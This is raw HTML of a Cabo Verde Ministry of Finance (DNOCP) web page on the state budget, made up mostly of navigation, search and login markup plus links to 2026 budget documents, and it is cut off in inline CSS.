<a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769062442643"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769043713375" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769062442650"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ehtl" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="wfgb" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"wfgb","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#wfgb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wfgb",new Component.default(context,"#wfgb"),destroyConfig);else Liferay.component("wfgb",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wfgb",new Component.default(context,"#wfgb"),destroyConfig);else Liferay.component("wfgb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">OE 2020 - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> OE 2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes 